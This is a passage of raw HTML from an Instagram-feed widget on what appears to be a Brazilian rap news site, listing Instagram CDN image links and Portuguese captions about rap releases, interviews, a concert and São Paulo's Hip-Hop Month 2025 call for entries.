amp;_nc_oc=AdhvoIUbDzdrfHERoRwzqa7HCHbDgaIzm-zFM5Id2VCtPiAyUUFGKxT-R_akKi6Tnz8Bg8DjGYlv2Uo6Gwd_YdU9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBcsUvOjli4izotMi-piPXwXXc_zr5wE6HEPaLv04b9VQ&amp;oe=67BD1F51&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476778299_18506202556004080_1749018436286677980_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LB6hLhzXi0EQ7kNvgHZmotQ&amp;_nc_oc=AdhvoIUbDzdrfHERoRwzqa7HCHbDgaIzm-zFM5Id2VCtPiAyUUFGKxT-R_akKi6Tnz8Bg8DjGYlv2Uo6Gwd_YdU9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBcsUvOjli4izotMi-piPXwXXc_zr5wE6HEPaLv04b9VQ&amp;oe=67BD1F51&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476778299_18506202556004080_1749018436286677980_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LB6hLhzXi0EQ7kNvgHZmotQ&amp;_nc_oc=AdhvoIUbDzdrfHERoRwzqa7HCHbDgaIzm-zFM5Id2VCtPiAyUUFGKxT-R_akKi6Tnz8Bg8DjGYlv2Uo6Gwd_YdU9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBcsUvOjli4izotMi-piPXwXXc_zr5wE6HEPaLv04b9VQ&amp;oe=67BD1F51&quot;}">
			<span class="sbi-screenreader">O rapper @jrgoficial está de volta ao jogo e chega</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="O rapper @jrgoficial está de volta ao jogo e chega com força com o lançamento de DUPLA HONRA, seu novo single que promete agitar as ruas e reafirmar seu nome na cena. Com um flow preciso, muita atitude, o som traz uma energia única e representa a nova fase do artista.

Confira matéria completa e ouça o single no Portal Rap Nacional ✅ link na bio

#rap #rapnacional #rapbr #rapgospel #jrg #cristao" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18305183434224081" data-date="1739618603">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DGF3Q1Vusjo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/479898938_18506134945004080_731460549110988124_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=gQTxAPsYK-kQ7kNvgGebuxq&#038;_nc_oc=Adiz9X4YtzoThtdoE5kvEmhwl0WBcc-g63-_GzgqPG01Bb_YLZaAfnlMPmalCYOmpRKKXaiRWdDJ3gwJyva-SvCl&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYBL4GXmdSvCGvQs39c5zNWpT0DHNcSwAXP1ADuaou01cQ&#038;oe=67BD23AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479898938_18506134945004080_731460549110988124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gQTxAPsYK-kQ7kNvgGebuxq&amp;_nc_oc=Adiz9X4YtzoThtdoE5kvEmhwl0WBcc-g63-_GzgqPG01Bb_YLZaAfnlMPmalCYOmpRKKXaiRWdDJ3gwJyva-SvCl&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBL4GXmdSvCGvQs39c5zNWpT0DHNcSwAXP1ADuaou01cQ&amp;oe=67BD23AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479898938_18506134945004080_731460549110988124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gQTxAPsYK-kQ7kNvgGebuxq&amp;_nc_oc=Adiz9X4YtzoThtdoE5kvEmhwl0WBcc-g63-_GzgqPG01Bb_YLZaAfnlMPmalCYOmpRKKXaiRWdDJ3gwJyva-SvCl&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBL4GXmdSvCGvQs39c5zNWpT0DHNcSwAXP1ADuaou01cQ&amp;oe=67BD23AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479898938_18506134945004080_731460549110988124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gQTxAPsYK-kQ7kNvgGebuxq&amp;_nc_oc=Adiz9X4YtzoThtdoE5kvEmhwl0WBcc-g63-_GzgqPG01Bb_YLZaAfnlMPmalCYOmpRKKXaiRWdDJ3gwJyva-SvCl&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBL4GXmdSvCGvQs39c5zNWpT0DHNcSwAXP1ADuaou01cQ&amp;oe=67BD23AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479898938_18506134945004080_731460549110988124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gQTxAPsYK-kQ7kNvgGebuxq&amp;_nc_oc=Adiz9X4YtzoThtdoE5kvEmhwl0WBcc-g63-_GzgqPG01Bb_YLZaAfnlMPmalCYOmpRKKXaiRWdDJ3gwJyva-SvCl&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBL4GXmdSvCGvQs39c5zNWpT0DHNcSwAXP1ADuaou01cQ&amp;oe=67BD23AA&quot;}">
			<span class="sbi-screenreader">As inscrições do Edital do Mês do Hip-Hop 2025 </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As inscrições do Edital do Mês do Hip-Hop 2025 devem ser feitas diretamente pelo o: https://smceditais.prefeitura.sp.gov.br

Faltam 2 dias, não mosca! 🪰

Bora fazer parte do 21º ano da Lei de Nº 13.924 de 22 de novembro de 2004.
Leia o Edital e se inscreva.

Ative as notificações no nosso perfil pra ficar por dentro dos próximos eventos do Mês do Hip Hop 2025 🔥

Vamos juntos fortalecer a Cultura Hip Hop na cidade de São Paulo 🚀

@prefsp
@smculturasp
@totoparente

Bora fazer parte do 21º ano da Lei de Nº 13.924 de 22 de novembro de 2004.
Leia o Edital e se inscreva.

Ative as notificações no nosso perfil pra ficar por dentro dos próximos eventos do Mês do Hip Hop 2025 🔥

Vamos juntos fortalecer a Cultura Hip Hop na cidade de São Paulo 🚀

@prefsp
@smculturasp
@totoparente

#SãoPaulo #SMC #SecretariaMunicipalDeCultura #RAPNacional #politicaspublicas #culturahiphop #sp #sãopaulocapitaldacultura #hiphopmusic #rapbr #rapbrasil #rapbrasileiro #graffiti #deejay #dj #hiphopbrasil #beat #beatinstrumentals #breaking #dancasurbanas #PrefeituraSP #sp #sãopaulocapitaldacultura #hiphopmusic #rapbr #rapbrasil #rapbrasileiro #graffiti #deejay #dj #hiphopbrasil #beat #beatinstrumentals #breaking #dancasurbanas #PrefeituraSP" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17892413925176851" data-date="1739268803">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DF7b-pyO1PS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.75761-15/479139213_18505338592004080_6900353170473526257_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kpv5Hz4XOxQQ7kNvgEJGKPo&#038;_nc_oc=AdjyvgwiTbSt-0o35R-EpdLt6NwpvXGnBvjcNxpg70BvMKIXqAofzZZB2Nq37wPkm-SVvyjAsUADYLrjpwjwXpf-&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYB4B35KVOn7Ypz-awm1QnoAyAU-0Y92aQhdWovdzpY1Og&#038;oe=67BD332C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/479139213_18505338592004080_6900353170473526257_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kpv5Hz4XOxQQ7kNvgEJGKPo&amp;_nc_oc=AdjyvgwiTbSt-0o35R-EpdLt6NwpvXGnBvjcNxpg70BvMKIXqAofzZZB2Nq37wPkm-SVvyjAsUADYLrjpwjwXpf-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB4B35KVOn7Ypz-awm1QnoAyAU-0Y92aQhdWovdzpY1Og&amp;oe=67BD332C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/479139213_18505338592004080_6900353170473526257_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kpv5Hz4XOxQQ7kNvgEJGKPo&amp;_nc_oc=AdjyvgwiTbSt-0o35R-EpdLt6NwpvXGnBvjcNxpg70BvMKIXqAofzZZB2Nq37wPkm-SVvyjAsUADYLrjpwjwXpf-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB4B35KVOn7Ypz-awm1QnoAyAU-0Y92aQhdWovdzpY1Og&amp;oe=67BD332C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/479139213_18505338592004080_6900353170473526257_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kpv5Hz4XOxQQ7kNvgEJGKPo&amp;_nc_oc=AdjyvgwiTbSt-0o35R-EpdLt6NwpvXGnBvjcNxpg70BvMKIXqAofzZZB2Nq37wPkm-SVvyjAsUADYLrjpwjwXpf-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB4B35KVOn7Ypz-awm1QnoAyAU-0Y92aQhdWovdzpY1Og&amp;oe=67BD332C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/479139213_18505338592004080_6900353170473526257_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kpv5Hz4XOxQQ7kNvgEJGKPo&amp;_nc_oc=AdjyvgwiTbSt-0o35R-EpdLt6NwpvXGnBvjcNxpg70BvMKIXqAofzZZB2Nq37wPkm-SVvyjAsUADYLrjpwjwXpf-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB4B35KVOn7Ypz-awm1QnoAyAU-0Y92aQhdWovdzpY1Og&amp;oe=67BD332C&quot;}">
			<span class="sbi-screenreader">@sabotageoficial em entrevista com @kamau_ 

#sabo</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="@sabotageoficial em entrevista com @kamau_ 

#sabotage #sabotavive #RapNacional #HipHopBr #RapBR #CenaUnderground #RapGame #HipHopBrasil #RapNews #NotíciasDoRap#FiquePorDentro #TrendingRap #RapEmAlta #RapNoInsta #MusicaBrasileira #CulturaHipHop" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17880179823147967" data-date="1739196423">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DF5SEPcu8_7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/475412399_18505186708004080_2866097866049951357_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Z2V5d0fJvA0Q7kNvgFrF9bm&#038;_nc_oc=AdiD2EVlyAqu6hMKkKUdquXAjp_tAVKJ2jSaIe4abx6ISzpLJ9mFMXKgS4GrH1dlaEXiVv9OIHGajfbiiVHhJd5b&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYDT1nIF0zrATo6HU8Aer3CreVQ1QjYIhnKhyV8S5XZeoQ&#038;oe=67BD486E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/475412399_18505186708004080_2866097866049951357_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z2V5d0fJvA0Q7kNvgFrF9bm&amp;_nc_oc=AdiD2EVlyAqu6hMKkKUdquXAjp_tAVKJ2jSaIe4abx6ISzpLJ9mFMXKgS4GrH1dlaEXiVv9OIHGajfbiiVHhJd5b&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDT1nIF0zrATo6HU8Aer3CreVQ1QjYIhnKhyV8S5XZeoQ&amp;oe=67BD486E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/475412399_18505186708004080_2866097866049951357_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z2V5d0fJvA0Q7kNvgFrF9bm&amp;_nc_oc=AdiD2EVlyAqu6hMKkKUdquXAjp_tAVKJ2jSaIe4abx6ISzpLJ9mFMXKgS4GrH1dlaEXiVv9OIHGajfbiiVHhJd5b&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDT1nIF0zrATo6HU8Aer3CreVQ1QjYIhnKhyV8S5XZeoQ&amp;oe=67BD486E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/475412399_18505186708004080_2866097866049951357_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z2V5d0fJvA0Q7kNvgFrF9bm&amp;_nc_oc=AdiD2EVlyAqu6hMKkKUdquXAjp_tAVKJ2jSaIe4abx6ISzpLJ9mFMXKgS4GrH1dlaEXiVv9OIHGajfbiiVHhJd5b&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDT1nIF0zrATo6HU8Aer3CreVQ1QjYIhnKhyV8S5XZeoQ&amp;oe=67BD486E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/475412399_18505186708004080_2866097866049951357_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z2V5d0fJvA0Q7kNvgFrF9bm&amp;_nc_oc=AdiD2EVlyAqu6hMKkKUdquXAjp_tAVKJ2jSaIe4abx6ISzpLJ9mFMXKgS4GrH1dlaEXiVv9OIHGajfbiiVHhJd5b&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDT1nIF0zrATo6HU8Aer3CreVQ1QjYIhnKhyV8S5XZeoQ&amp;oe=67BD486E&quot;}">
			<span class="sbi-screenreader">@manobrown conta com detalhes um pouco do seu proc</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="@manobrown conta com detalhes um pouco do seu processo criativo e explora alguns clássicos do rap nacional que ele produziu, assista “Racionais MC’s 3 Décadas, a websérie”, disponível no canal do Racionais no Youtube ⏯️

Direção: moysah / @blackops.mov
Produção: @boogienaipe

#racionais #manobrown #musica #music #rap #rapnacional #rapbr" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18049330039979230" data-date="1739134925">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DF3cv3BRPly/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/477162718_18505056217004080_5516218411162962569_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=JWlBZfU7m-IQ7kNvgGnMf_X&#038;_nc_oc=Adgy0LvR4FsNOzq280i4zASlpZ0LdENezM6G2TfbL3CwWamya-BVtkdFD-Jg1y5Cgf1x0ylXlTwvP2h1UHA-iaOy&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYASqi_BgyB-o4ekakwi5g5x1lMe1LZMWGkDj7RTT3Nvng&#038;oe=67BD3B82"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/477162718_18505056217004080_5516218411162962569_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JWlBZfU7m-IQ7kNvgGnMf_X&amp;_nc_oc=Adgy0LvR4FsNOzq280i4zASlpZ0LdENezM6G2TfbL3CwWamya-BVtkdFD-Jg1y5Cgf1x0ylXlTwvP2h1UHA-iaOy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYASqi_BgyB-o4ekakwi5g5x1lMe1LZMWGkDj7RTT3Nvng&amp;oe=67BD3B82&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/477162718_18505056217004080_5516218411162962569_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JWlBZfU7m-IQ7kNvgGnMf_X&amp;_nc_oc=Adgy0LvR4FsNOzq280i4zASlpZ0LdENezM6G2TfbL3CwWamya-BVtkdFD-Jg1y5Cgf1x0ylXlTwvP2h1UHA-iaOy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYASqi_BgyB-o4ekakwi5g5x1lMe1LZMWGkDj7RTT3Nvng&amp;oe=67BD3B82&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/477162718_18505056217004080_5516218411162962569_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JWlBZfU7m-IQ7kNvgGnMf_X&amp;_nc_oc=Adgy0LvR4FsNOzq280i4zASlpZ0LdENezM6G2TfbL3CwWamya-BVtkdFD-Jg1y5Cgf1x0ylXlTwvP2h1UHA-iaOy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYASqi_BgyB-o4ekakwi5g5x1lMe1LZMWGkDj7RTT3Nvng&amp;oe=67BD3B82&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/477162718_18505056217004080_5516218411162962569_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JWlBZfU7m-IQ7kNvgGnMf_X&amp;_nc_oc=Adgy0LvR4FsNOzq280i4zASlpZ0LdENezM6G2TfbL3CwWamya-BVtkdFD-Jg1y5Cgf1x0ylXlTwvP2h1UHA-iaOy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYASqi_BgyB-o4ekakwi5g5x1lMe1LZMWGkDj7RTT3Nvng&amp;oe=67BD3B82&quot;}">
			<span class="sbi-screenreader">🚀 Vibrando com cada batida no @belvederebc! 🌊✨
@ma</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🚀 Vibrando com cada batida no @belvederebc! 🌊✨
@matue transformou a Praia Brava em pura energia na última sexta (7/2/2025).

Quem mais estava lá? 📢

🎶 Confira os melhores momentos desse show incrível! #matue #MatuêNoBelvedere #PraiaBrava #ItajaíSC #VibesMusicais #trap #show" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18059422772500435" data-date="1738876473">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFvvtPxSI1B/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.75761-15/476415319_18504474823004080_2532629293916860870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=GMmW9Fg76CkQ7kNvgEsRuq-&#038;_nc_oc=AdjJHZjTUCVo0er5S7PWNr3J9oan98OAeUA4n-gipMWsbHo465dL9RfU7JC3920dEJjdyBVYIPvFjrgv6cvuAj4D&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYD5WXxAT3nQndmKN91AA1-oE5NaE1Hvq6ArG6vfz2cy2g&#038;oe=67BD30F0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476415319_18504474823004080_2532629293916860870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GMmW9Fg76CkQ7kNvgEsRuq-&amp;_nc_oc=AdjJHZjTUCVo0er5S7PWNr3J9oan98OAeUA4n-gipMWsbHo465dL9RfU7JC3920dEJjdyBVYIPvFjrgv6cvuAj4D&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYD5WXxAT3nQndmKN91AA1-oE5NaE1Hvq6ArG6vfz2cy2g&amp;oe=67BD30F0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476415319_18504474823004080_2532629293916860870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GMmW9Fg76CkQ7kNvgEsRuq-&amp;_nc_oc=AdjJHZjTUCVo0er5S7PWNr3J9oan98OAeUA4n-gipMWsbHo465dL9RfU7JC3920dEJjdyBVYIPvFjrgv6cvuAj4D&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYD5WXxAT3nQndmKN91AA1-oE5NaE1Hvq6ArG6vfz2cy2g&amp;oe=67BD30F0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476415319_18504474823004080_2532629293916860870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GMmW9Fg76CkQ7kNvgEsRuq-&amp;_nc_oc=AdjJHZjTUCVo0er5S7PWNr3J9oan98OAeUA4n-gipMWsbHo465dL9RfU7JC3920dEJjdyBVYIPvFjrgv6cvuAj4D&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYD5WXxAT3nQndmKN91AA1-oE5NaE1Hvq6A